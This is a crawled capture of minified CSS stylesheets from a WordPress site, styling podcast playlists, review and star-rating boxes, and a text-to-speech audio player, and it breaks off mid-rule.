.pencipdc-splaylist .pencipdc_postblock_episode_detail {
margin-top: 15px;
padding-top: 15px;
border-top: 1px solid var(--pcmeta-cl);
}
.pencipdc-splaylist .grid-post-box-meta {
margin: 0;
}
.pencipdc-splaylist li.penci-item-listp {
margin-bottom: 5px !important;
padding-bottom: 5px !important;
}
.pencipdc-splaylist li.penci-item-listp .content-list-right .header-list-style {
flex: 0 0 calc(100% - 46px);
padding-right: 31px;
}
.pencipdc-splaylist li.penci-item-listp .pencipdc_media_option li,
.pencipdc-splaylist li.penci-item-listp .pencipdc_media_option li a {
font-size: 12px;
}
.pencipdc-splaylist li.penci-item-listp .left-play-btn {
margin-top: 0;
}
.pencipdc-splaylist li.penci-item-listp .left-play-btn .pencipdc_media_option {
position: relative;
z-index: 9;
}
.pencipdc-categories-item {
position: relative;
overflow: hidden;
}
.pencipdc-categories-item .pencipdc-content {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 9;
display: flex;
justify-content: center;
align-items: center;
flex-direction: column;
text-decoration: none;
padding: 40px;
text-align: center;
}
.pencipdc-categories-item .pencipdc-content:hover {
text-decoration: none;
}
.pencipdc-categories-item .pencipdc-content h4 {
margin-bottom: 0;
color: #fff;
font-size: 18px;
}
@media only screen and (max-width: 767px) {
.pencipdc-categories-item .pencipdc-content h4 {
font-size: 16px;
}
}
.pencipdc-categories-item .pencipdc-content p,
.pencipdc-categories-item .pencipdc-content span {
color: #fff;
text-align: center;
margin-top: 6px;
font-size: 15px;
}
.pencipdc-categories-item .pencipdc-content p {
font-size: 14px;
margin: 10px 0 0;
color: #fff;
line-height: 1.4;
}
.pencipdc-categories-item .pencipdc-thumb {
position: relative;
}
.pencipdc-categories-item .pencipdc-thumb:before {
content: '';
top: 0;
left: 0;
right: 0;
bottom: 0;
background: rgba(0, 0, 0, 0.5);
position: absolute;
z-index: 1;
transition: all 0.3s ease-in-out;
}
.pencipdc_postblock_episode_detail .content-list-right {
position: relative;
}
.pencipdc_postblock_episode_detail .pencipdc_media_option {
margin: 0;
}
.pencipdc_postblock_episode_detail .pencipdc_media_option .pencipdc_moreoption {
right: 0 !important;
left: auto !important;
}
.pencipdc_postblock_episode_detail .pencipdc_media_option.episode {
position: absolute;
top: 0;
bottom: 0;
right: 0;
}
body.rtl .pencipdc_postblock_episode_detail .pencipdc_media_option.episode {
right: auto;
left: 0;
}
body.rtl .pencipdc_block_container .header-list-style {
text-align: right;
}@font-face {
font-family: 'star';
src: url(//www.egyskills.com/wp-content/plugins/penci-review/fonts/star.eot);
src: url(//www.egyskills.com/wp-content/plugins/penci-review/fonts/star.eot?#iefix) format('embedded-opentype'),
url(//www.egyskills.com/wp-content/plugins/penci-review/fonts/star.woff) format('woff'),
url(//www.egyskills.com/wp-content/plugins/penci-review/fonts/star.ttf) format('truetype'),
url(//www.egyskills.com/wp-content/plugins/penci-review/fonts/star.svg#star) format('svg');
font-weight: normal;
font-style: normal;
}
.wrapper-penci-review {
margin-bottom: 25px;
margin-top: 20px;
border: 1px solid #dedede;
}
.penci-review-container {
padding: 25px;
}
.penci-review-thumb {
float: left;
width: 80px;
margin-right: 20px;
}
.penci-review-thumb img {
max-width: 100%;
height: auto;
}
.penci-review-metas {
display: block;
overflow: hidden;
}
.penci-review-metas .penci-review-meta {
margin-right: 15px;
display: inline-block;
color: #888;
font-size: 13px;
line-height: 1.5;
}
.penci-review-metas .penci-review-meta i {
font-size: 14px;
margin-right: 4px;
color: #aaa;
font-style: normal;
}
.penci-review-metas .penci-review-btnbuy {
float: left;
font-size: 12px;
font-weight: 700;
margin-top: 4px;
border: 1px solid;
padding: 0 12px;
height: 28px;
line-height: 26px;
color: var(--pcaccent-cl);
-moz-transition: 0.25s;
-webkit-transition: 0.25s;
transition: 0.25s;
}
.penci-review-metas .penci-review-btnbuy:hover {
background: var(--pcaccent-cl);
color: #fff;
border-color: var(--pcaccent-cl);
text-decoration: none;
}
.penci-review-container.penci-review-count {
border-bottom: 1px solid #dedede;
}
.penci-review-container.penci-review-count h4 {
font-size: 20px;
margin: 0;
}
.penci-review-container.penci-review-count h4 span,
.penci-review-container.penci-review-count h4 a {
font-family: inherit;
color: inherit;
font-size: inherit;
font-weight: inherit;
letter-spacing: inherit;
text-decoration: none !important;
}
.penci-review-schemas,
.penci-review-desc {
margin-top: 10px;
}
.post-entry .penci-review-desc p {
margin: 0;
}
.wrapper-penci-review .penci-review ul.penci-review-number {
padding: 0;
margin: 20px 0 0 0;
clear: both;
width: 100%;
}
.wrapper-penci-review .penci-review ul.penci-review-number li {
list-style: none;
margin-bottom: 18px;
}
.wrapper-penci-review .penci-review ul.penci-review-number li:last-child {
margin-bottom: 0;
}
.wrapper-penci-review .penci-review ul.penci-review-number li:before,
.wrapper-penci-review .penci-review ul.penci-review-number li:after,
ul.penci-review-number li .penci-review-text:before,
ul.penci-review-number li .penci-review-text:after,
.penci-review-row:before,
.penci-review-row:after,
.penci-review-point:before,
.penci-review-point:after {
content: '';
display: table;
}
.penci-review-text {
font-weight: bold;
}
.penci-review-point {
font-size: inherit;
display: inline-block;
}
.penci-review-container.penci-review-point {
display: block;
}
.penci-review-score {
float: right;
font-size: inherit;
}
.penci-review-process {
display: block;
height: 13px;
background: #e6e6e6;
width: 100%;
margin-top: 5px;
}
.penci-review-process span {
display: block;
height: 13px;
width: 0;
background: var(--pcaccent-cl);
}
.penci-review-number.star-rating .penci-review-process {
height: auto;
background: transparent;
width: fit-content;
position: relative;
}
.penci-review-number.star-rating .penci-review-process:before,
.penci-review-number.star-rating .penci-review-process span:before {
content: "SSSSS";
color: var(--pcborder-cl);
font-family: 'star';
letter-spacing: 0.05em;
font-size: 18px;
}
.penci-review-number.star-rating .penci-review-process span {
height: auto;
background: transparent;
overflow: hidden;
position: absolute;
top: 0;
left: 0;
right: 0;
}
.penci-review-number.star-rating .penci-review-process span:before {
color: #ffca00;
}
.penci-review-number.star-rating .penci-review-score {
display: none;
}
.penci-review-score-num.star-num-enable {
font-size: 28px;
}
.penci-review-score-num .pc-review-stars {
position: relative;
font-size: 28px;
display: inline-block;
vertical-align: top;
}
.penci-review-score-num .current-stars {
position: absolute;
top: 0;
left: 0;
color: #ffca00;
white-space: nowrap;
overflow: hidden;
}
body.rtl .penci-review-score-num .current-stars {
left: auto;
right: 0;
}
.wrapper-penci-review .penci-review ul.penci-review-number.star-rating li:before,
.wrapper-penci-review .penci-review ul.penci-review-number.star-rating li:after {
display: none;
}
.wrapper-penci-review .penci-review ul.penci-review-number.star-rating li {
overflow: hidden;
display: flex;
flex-wrap: wrap;
flex-direction: row;
justify-content: space-between;
align-items: center;
margin-bottom: 0;
border-bottom: 1px dotted var(--pcborder-cl);
}
.wrapper-penci-review .penci-review ul.penci-review-number.star-rating li:last-child {
border-bottom: 0;
}
.penci-review-row {
display: inline-block;
width: calc(100% + 24px);
margin-left: -12px;
margin-right: -12px;
vertical-align: top;
}
.penci-review-stuff,
.penci-review-average {
float: left;
display: inline-block;
width: 66.666%;
padding: 0 12px;
}
.penci-review-row.star-row-enable .penci-review-stuff {
margin-bottom: 20px;
}
.penci-review-row.star-row-enable .penci-review-stuff,
.penci-review-row.star-row-enable .penci-review-average {
float: none;
width: 100%;
}
.penci-review-average {
width: 33.333%;
}
.penci-review-average.full-w {
width: 100%;
margin: 0 !important;
}
.penci-review-stuff .penci-review-good {
width: 50%;
float: left;
display: inline-block;
padding: 0 12px;
}
.penci-review-stuff .penci-review-row.full-w .penci-review-good {
width: 100%;
}
.penci-review-stuff .penci-review-good h5 {
font-size: 15px;
margin-bottom: 15px;
}
.penci-review .penci-review-good ul {
padding: 0 0 0 0;
margin: 0;
}
.penci-review .penci-review-good ul li {
list-style: none;
padding-left: 18px;
margin-bottom: 7px;
}
.penci-review .penci-review-good ul li:last-child {
margin-bottom: 0;
}
.penci-review .penci-review-good ul li:before {
content: "\f058";
color: #22b162;
position: absolute;
left: 0;
top: 5px;
font-family: FontAwesome;
font-size: 14px;
line-height: 1;
background: none !important;
}
.penci-fawesome-ver5 .penci-review .penci-review-good ul li:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.penci-review .penci-review-bad ul li:before {
content: "\f056";
color: #e03030;
}
.penci-review-score-total {
background: var(--pcaccent-cl);
color: #fff;
text-align: center;
padding: 16px 10px;
display: block;
}
.penci-review-score-total.only-score {
padding: 30px 10px;
}
.penci-review-score-num {
font-size: 56px;
font-family: 'Oswald', sans-serif;
line-height: 1;
font-weight: 400;
}
.penci-review-score-total span {
font-size: 12px;
}
.penci-piechart {
position: absolute;
display: inline-block;
vertical-align: top;
right: 20px;
top: 20px;
text-align: center;
width: 50px;
height: 50px;
z-index: 8;
}
body.rtl .penci-piechart {
right: auto;
left: 20px;
}
.penci-piechart.penci-piechart-small {
width: 34px;
height: 34px;
top: 7px;
right: 7px;
}
.penci-piechart.penci-piechart-small[data-size="28"] {
width: 28px;
height: 28px;
}
.penci-piechart.penci-piechart-small[data-size="28"] .penci-chart-text {
width: 28px;
height: 28px;
line-height: 28px;
}
.penci-chart-text {
width: 50px;
height: 50px;
font-size: 16px;
position: absolute;
left: 0;
top: 0;
line-height: 50px;
font-family: 'Oswald', sans-serif;
font-weight: 400;
color: #fff;
}
body.rtl .penci-chart-text {
left: auto;
right: 0;
}
.penci-piechart-small .penci-chart-text {
width: 34px;
height: 34px;
font-size: 12px;
line-height: 34px;
}
.penci-rv-sm-show.stars-rating {
position: absolute;
top: 15px;
right: 15px;
z-index: 9;
color: var(--pcborder-cl);
line-height: 1;
}
.penci-rv-sm-show.stars-rating.penci-stars-small{
top: 7px;
right: 7px;
left: auto;
}
.penci-rv-sm-show.stars-rating .star-progress {
display: inline-block;
overflow: hidden;
white-space: nowrap;
font-size: 12px;
vertical-align: top;
}
.penci-rv-sm-show.stars-rating .normal-stars {
color: var(--pcborder-cl);
}
.penci-rv-sm-show.stars-rating .rate-stars {
position: absolute;
top: 0;
left: 0;
color: #ffca00;
}
body.rtl .penci-rv-sm-show.stars-rating .rate-stars {
left: auto;
right: 0;
}
.penci-rv-sm-show.stars-rating .star-progress:before {
content: "SSSSS";
display: inline-block;
font-family: 'star';
}
.penci-mega-post .penci-rv-sm-show.stars-rating {
right: 15px;
left: auto;
}
body.rtl .penci-mega-post .penci-rv-sm-show.stars-rating {
left: auto;
right: 10px;
}
@media only screen and (max-width: 767px) {
.penci-review-stuff, .penci-review-average,
.penci-review-stuff .penci-review-good {
width: 100%;
}
.penci-review-score-total,
.penci-review-stuff .penci-review-bad {
margin-top: 20px;
}
.penci-review-container.penci-review-count h4 {
font-size: 18px;
}
}
@media only screen and (max-width: 479px) {
.penci-review-thumb {
display: none;
}
.penci-review-metas .penci-review-meta {
display: block;
margin-bottom: 4px;
}
}
.penci-review-average .pc-review-stars .fa-star:before {
content: "S";
font-family: 'star';
}
body.rtl .penci-piechart.penci-piechart-small {
right: auto;
left: 7px;
}

--- FILE ---
content_type: text/css
request_url: https://www.egyskills.com/wp-content/cache/wpfc-minified/e2zyyenb/6ldr9.css
body_size: 2996
content:
body:not(.wp-admin) .penci-texttospeech-box.top-fixed,
body:not(.wp-admin) .penci-texttospeech-box.bottom-fixed {
position: fixed;
left: 0;
margin: 0 !important;
max-width: 100% !important;
width: 100%;
z-index: 999999;
}
body:not(.wp-admin) .penci-texttospeech-box.top-fixed .wp-audio-shortcode,
body:not(.wp-admin) .penci-texttospeech-box.bottom-fixed .wp-audio-shortcode {
max-width: 100% !important;
}
body:not(.wp-admin) .penci-texttospeech-box.top-fixed {
top: 0;
}
body:not(.wp-admin) .penci-texttospeech-box.bottom-fixed {
bottom: 0;
} .penci-texttospeech-box {
background: var(--pcaccent-cl);
}
.penci-texttospeech-box.style-1 {
border-radius: 10px;
height: 55px;
}
.penci-texttospeech-box.style-1 > div {
display: flex;
}
.penci-texttospeech-box.style-1:hover {
box-shadow: 0 0 10px #cccccc;
transition: 1s;
}
.penci-texttospeech-box.style-1 .mejs-container,
.penci-texttospeech-box.style-1 .mejs-embed,
.penci-texttospeech-box.style-1 .mejs-embed body {
background: inherit;
border-radius: 10px;
height: 54px;
box-shadow: none;
}
.penci-texttospeech-box.style-1 .mejs-controls {
background: inherit !important;
top: 7px;
padding: 0 12px;
display: flex;
}
.penci-texttospeech-box.style-1 .mejs-controls .mejs-button {
display: flex;
align-items: center;
}
.penci-texttospeech-box.style-1 .mejs-controls .mejs-button button {
background-color: var(--pcaccent-cl);
margin: 0 6px;
}
.penci-texttospeech-box.style-1 .mejs-controls .mejs-time-rail *,
.penci-texttospeech-box.style-1 .mejs-controls .mejs-horizontal-volume-slider * {
border-radius: 10px;
}
.penci-texttospeech-box.style-1 .mejs-controls .mejs-time-loaded {
opacity: 0.25;
}
.penci-texttospeech-box.style-1 .mejs-controls .mejs-time-current {
background: white;
}
.penci-texttospeech-box.style-1 audio {
display: none;
}
.penci-texttospeech-box.style-1 * {
outline: none;
}
.penci-texttospeech-box.style-2 {
border-radius: 50px;
height: 55px;
}
.penci-texttospeech-box.style-2 > div {
display: flex;
}
.penci-texttospeech-box.style-2:hover {
box-shadow: 0 0 10px #cccccc;
transition: 1s;
}
.penci-texttospeech-box.style-2 .mejs-container,
.penci-texttospeech-box.style-2 .mejs-embed,
.penci-texttospeech-box.style-2 .mejs-embed body {
background: inherit;
border-radius: 5px;
height: 54px;
}
.penci-texttospeech-box.style-2 .mejs-controls {
background: inherit !important;
top: 7px;
padding: 0 12px;
display: flex;
}
.penci-texttospeech-box.style-2 .mejs-controls .mejs-button {
display: flex;
align-items: center;
}
.penci-texttospeech-box.style-2 .mejs-controls .mejs-button button {
background-color: var(--pcaccent-cl);
margin: 0 6px;
}
.penci-texttospeech-box.style-2 .mejs-controls .mejs-time-rail *,
.penci-texttospeech-box.style-2 .mejs-controls .mejs-horizontal-volume-slider * {
border-radius: 2px;
}
.penci-texttospeech-box.style-2 .mejs-controls .mejs-time-loaded {
opacity: 0.25;
}
.penci-texttospeech-box.style-2 .mejs-controls .mejs-time-current {
background: white;
}
.penci-texttospeech-box.style-2 audio {
display: none;
}
.penci-texttospeech-box.style-2 * {
outline: none;
}
.penci-texttospeech-box.style-3 {
border-radius: 0;
height: 55px;
}
.penci-texttospeech-box.style-3 > div {
display: flex;
}
.penci-texttospeech-box.style-3:hover {
box-shadow: 0 0 10px #cccccc;
transition: 1s;
}
.penci-texttospeech-box.style-3 .mejs-container,
.penci-texttospeech-box.style-3 .mejs-embed,
.penci-texttospeech-box.style-3 .mejs-embed body {
background: inherit !important;
border-radius: 0;
height: 54px;
}
.penci-texttospeech-box.style-3 .mejs-controls {
background: inherit;
top: 7px;
padding: 0 12px;
display: flex;
}
.penci-texttospeech-box.style-3 .mejs-controls .mejs-button {
display: flex;
align-items: center;
}
.penci-texttospeech-box.style-3 .mejs-controls .mejs-button button {
background-color: var(--pcaccent-cl);
margin: 0 6px;
}
.penci-texttospeech-box.style-3 .mejs-controls .mejs-time-loaded {
opacity: 0.25;
}
.penci-texttospeech-box.style-3 .mejs-controls .mejs-time-current {
background: white;
}
.penci-texttospeech-box.style-3 audio {
display: none;
}
.penci-texttospeech-box.style-3 * {
outline: none;
}
.penci-texttospeech-box.style-3.style-4 {
background: transparent !important;
}
.penci-texttospeech-box.style-3.style-4 audio {
outline: none;
}
.penci-texttospeech-box.style-3.style-6 {
background: transparent !important;
}
.penci-texttospeech-box.style-3.style-6 audio {
outline: none;
}
.penci-texttospeech-box.style-5 {
background: transparent !important;
height: 55px;
}
.penci-texttospeech-box.style-5 .mejs-container {
background: none !important;
height: 55px;
min-height: 55px;
border-radius: 27px;
padding: 0;
margin: 0;
border: none;
box-shadow: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-layers {
display: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls {
background: #eff1f2;
height: 55px;
border-radius: 27px;
padding: 0;
margin: 0;
border: none;
box-shadow: none;
display: flex;
flex-wrap: nowrap;
align-items: center;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button {
width: 32px;
height: 32px;
border-radius: 16px;
padding: 0;
margin: 0 10px;
border: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-playpause-button {
margin-right: 5px;
order: 1;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-play > button, .penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-replay > button {
background-image: url(//www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/images/player/chrome/play.svg);
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-pause > button {
background-image: url(//www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/images/player/chrome/pause.svg);
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-volume-button {
order: 6;
border-radius: 0 16px 16px 0;
margin-left: 0;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-mute > button {
background-image: url(//www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/images/player/chrome/volume.svg);
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-unmute > button {
background-image: url(//www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/images/player/chrome/unmute.svg);
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-more-button {
order: 7;
border-radius: 16px;
margin-left: -9px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-more-button > button {
background-image: url(//www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/images/player/chrome/more.svg);
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button > button {
margin: 0;
padding: 0;
background-position: center center;
background-size: 20px;
background-repeat: no-repeat;
background-color: transparent;
width: 32px;
height: 32px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-button:hover {
background: #e3e5e6;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time {
font-family: var(--pchead-font);
font-size: 14px;
color: #2b2b2b;
padding: 0;
margin: 0;
border: 0;
line-height: 14px;
height: 14px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time.mejs-currenttime-container {
order: 2;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time.mejs-duration-container {
order: 3;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time.mejs-duration-container:before {
font-family: var(--pchead-font);
font-size: 14px;
color: #2b2b2b;
content: "/";
margin: 0 4px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail {
order: 4;
height: 12px;
border-radius: 4px;
padding: 0;
margin: 0 16px 0 16px;
border: none;
background: transparent;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total {
padding: 0;
margin: 0;
border: none;
box-shadow: none;
height: 4px;
border-radius: 10px;
top: 4px;
background: #b6b7b8;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total > * {
border-radius: 10px;
height: 4px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-buffering {
background: transparent;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-loaded {
background: #767676;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current {
background: #090909;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-handle {
width: 12px;
height: 12px;
border-radius: 6px;
background: #090909;
padding: 0;
margin: 0;
border: none;
box-shadow: none;
top: -4px;
opacity: 0;
transition: all 0.4s ease-in-out;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-handle .mejs-time-handle-content {
display: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-hovered {
width: 12px;
height: 12px;
border-radius: 6px;
background: red;
transform: scaleX(1) !important;
top: -4px;
display: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-float {
display: none !important;
opacity: 0 !important;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-time-rail:hover .mejs-time-handle {
opacity: 1;
transition: all 0.4s ease-in-out;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider {
order: 5;
height: 32px;
width: 0;
border-radius: 16px 0 0 16px;
background: #e3e5e6;
padding: 0;
margin: 0;
border: none;
box-shadow: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
height: 4px;
background: #b6b7b8;
margin: 0 0 0 16px;
border-radius: 16px;
top: 14px;
display: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total .mejs-horizontal-volume-current {
height: 4px;
background: #545454;
border-radius: 16px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total .mejs-horizontal-volume-handle {
height: 4px;
border-radius: 16px;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-more-menu {
position: absolute;
background: #dbdbdb;
color: #3c3c3c;
font-size: 12px;
border-radius: 8px;
line-height: 16px;
min-width: 200px;
box-shadow: 0 10px 20px rgba(0, 0, 0, 0.19), 0 6px 6px rgba(0, 0, 0, 0.23);
z-index: 999;
transform-origin: bottom right;
animation-name: mdp-scale-up;
animation-duration: 0.4s;
animation-fill-mode: both;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-more-menu a {
color: #3c3c3c;
text-decoration: none;
padding: 13px;
display: flex;
align-items: center;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-more-menu a:hover, .penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-more-menu a:focus, .penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-more-menu a:active {
text-decoration: none;
}
.penci-texttospeech-box.style-5 .mejs-container .mejs-inner .mejs-controls .mejs-more-menu a:before {
content: "";
background-image: url(//www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/images/player/chrome/download.svg);
background-position: center center;
background-size: 20px;
background-repeat: no-repeat;
width: 20px;
height: 20px;
display: inline-flex;
margin-right: 9px;
}
.penci-texttospeech-box.style-6 {
background-color: transparent !important;
min-height: 40px;
}
.standard-post-special_wrapper .penci-texttospeech-wrapper.pc-ttp-s-style-4 {
padding-top: 40px;
}
.penci-texttospeech-wrapper.pc-ttp-s-style-6 {
min-height: 40px;
}
.penci-texttospeech-box.mejs-volume-show .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider {
animation-name: mdp-slide-in-right;
animation-duration: 0.2s;
animation-fill-mode: both;
display: block;
}
.penci-texttospeech-box.mejs-volume-show .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
display: block;
}
.penci-texttospeech-box.mejs-volume-show .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-volume-button {
background: #e3e5e6;
}
.penci-texttospeech-box.mejs-volume-hide .mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider {
animation-name: mdp-slide-our-left;
animation-duration: 0.1s;
}
.penci-texttospeech-box.mejs-volume-hide .mejs-container .mejs-inner .mejs-controls .mejs-button.mejs-volume-button {
border-radius: 16px;
background: #e3e5e6;
}
@keyframes mdp-slide-in-right {
0% {
opacity: 0;
width: 0;
padding-left: 0;
}
25% {
opacity: 0;
}
100% {
opacity: 1;
width: 66px;
padding-left: 16px;
}
}
@keyframes mdp-slide-our-left {
0% {
opacity: 1;
width: 66px;
padding-left: 16px;
}
25% {
opacity: 0;
}
100% {
opacity: 0;
width: 0;
padding-left: 0;
}
}
@keyframes mdp-scale-up {
0% {
opacity: 0;
transform: scale(0);
}
100% {
opacity: 1;
transform: scale(1);
}
} #ajax-content-wrap .mejs-container {
background-color: transparent !important;
} .penci-texttospeech-download-box {
padding-top: 0 !important;
margin-top: 10px !important;
font-size: 14px;
} .penci-texttospeech--speed {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
align-items: center;
margin-top: 0.5em;
font-size: 16px;
}
.penci-texttospeech--speed button {
font-size: 0.95em;
transition: all 0.4s ease-in-out;
background: #EFF1F2;
text-decoration: none;
text-transform: none;
}
.penci-texttospeech--speed button:hover, .penci-texttospeech--speed button:focus {
transition: all 0.4s ease-in-out;
text-decoration: none;
color: white;
}
.penci-texttospeech--speed button.penci-texttospeech--speed-button {
padding: 1em 1.25em;
margin: 0.5em;
border: 0;
box-shadow: none;
outline: none;
}
.penci-texttospeech--speed button.penci-texttospeech--speed-button.active-speed {
color: #fff;
}
.penci-texttospeech--speed button.penci-texttospeech--speed-button:first-of-type {
margin-left: 0;
}
.penci-texttospeech--speed button.penci-texttospeech--speed-button:last-of-type {
margin-right: 0;
}
.penci-texttospeech--speed.style-1 button {
border-radius: 100px;
}
.penci-texttospeech--speed.style-2 button {
border-radius: 0.5em;
}
.penci-texttospeech--speed.style-3 button {
border-radius: 0;
margin-right: 0;
margin-left: 0;
}
.penci-texttospeech--speed.style-4 button {
border-radius: 0;
padding: 0.5em 1em;
color: #eee;
background-color: #222;
}
.penci-texttospeech--speed.style-6 button, .penci-texttospeech--speed.style-5 button {
border-radius: 0;
margin-right: 0;
margin-left: 0;
background: #EFF1F2;
color: #222;
}
.penci-texttospeech--speed.style-6 button:first-of-type, .penci-texttospeech--speed.style-5 button:first-of-type {
border-radius: 0.5em 0 0 0.5em;
}
.penci-texttospeech--speed.style-6 button:last-of-type, .penci-texttospeech--speed.style-5 button:last-of-type {
border-radius: 0 0.5em 0.5em 0;
}
.penci-texttospeech--speed.style-6 button:hover, .penci-texttospeech--speed.style-5 button:hover {
background: #222;
color: #EFF1F2;
}
.penci-texttospeech--speed.style-6 button.active-speed, .penci-texttospeech--speed.style-5 button.active-speed {
background: #222;
color: #EFF1F2;
}
.penci-texttospeech--speed .penci-texttospeech--speed-title p {
padding: 0;
margin: 0;
}
.penci-texttospeech-wrapper {
margin: 0 0 30px;
}
.penci-texttospeech-wrapper.pc-ttp-after-content {
margin: 30px 0;
}
.penci-texttospeech-wrapper.pc-ttp-after-title {
margin: 20px 0 0;
}
.penci-texttospeech-wrapper.pc-ttp-before-title {
margin: 0 0 20px;
}
.elementor-widget-pc-tts-elementor .penci-texttospeech-wrapper {
margin: 0;
}
.mejs__speed-button,
.mejs-speed-button {
position: relative;
order: 4;
min-width: 50px;
}
.mejs-button.mejs__speed-button > button,
.mejs-button.mejs-speed-button > button {
background: transparent;
color: #fff;
font-size: 12px;
line-height: normal;
margin: 11px 0 0;
width: 100%;
}
.penci-texttospeech-box.style-5 .mejs-button.mejs-speed-button > button {
color: var(--pcheading-cl);
}
.penci-texttospeech-box .mejs-controls {
z-index: 999;
}
.mejs__speed-selector,
.mejs-speed-selector {
background: rgba(50, 50, 50, 0.9);
border: solid 1px transparent;
border-radius: 0;
height: auto;
left: 50%;
margin-left: -30px;
overflow: hidden;
padding: 0;
position: absolute;
top: -100px;
visibility: hidden;
width: 60px;
}
.mejs__speed-selector,
.mejs-speed-selector {
visibility: visible;
}
.penci-texttospeech-box .mejs__speed-selector-list,
.penci-texttospeech-box .mejs-speed-selector-list {
display: block;
list-style-type: none !important;
margin: 0 !important;
overflow: hidden;
padding: 10px 0 2px !important;
}
.penci-texttospeech-box .mejs__speed-selector-list-item,
.penci-texttospeech-box .mejs-speed-selector-list-item {
color: #fff;
display: block;
list-style-type: none !important;
margin: 0 0 8px;
overflow: hidden;
padding: 0 10px;
text-align: center;
line-height: 1;
}
.mejs__speed-selector-input,
.mejs-speed-selector-input {
clear: both;
float: left;
left: -1000px;
margin: 3px 3px 0 5px;
position: absolute;
}
.mejs__speed-selector-label,
.mejs-speed-selector-label {
color: white;
cursor: pointer;
float: left;
font-size: 11px;
line-height: 15px;
margin-left: 0;
padding: 0;
width: 100%;
}
.mejs__speed-selected,
.mejs-speed-selected {
color: var(--pcaccent-cl);
}
.mejs__speed-selector,
.mejs-speed-selector {
visibility: hidden;
}
.mejs__speed-button:hover .mejs__speed-selector,
.mejs-speed-button:hover .mejs-speed-selector {
visibility: visible;
}
body {
--penci-tts-h: 55px;
}
body.penci-tts-top-fixed .penci_navbar_mobile.mobile-sticky,
body.penci-tts-top-fixed .penci_header.penci_builder_sticky_header_desktop.sticky-apply,
body.penci-tts-top-fixed .is-sticky #navigation {
transform: translateY(var(--penci-tts-h));
}
body.penci-tts-top-fixed .mejs-speed-selector {
top: 100% !important;
}
body.penci-tts-bottom-fixed .penci-go-to-top-floating.show-up {
transform: translateY(calc(var(--penci-tts-h) * -1));
}
body.penci-tts-top-fixed .wpadminbar {
top: 0 !important;
}
body.penci-tts-top-fixed.admin-bar .penci-texttospeech-box.top-fixed {
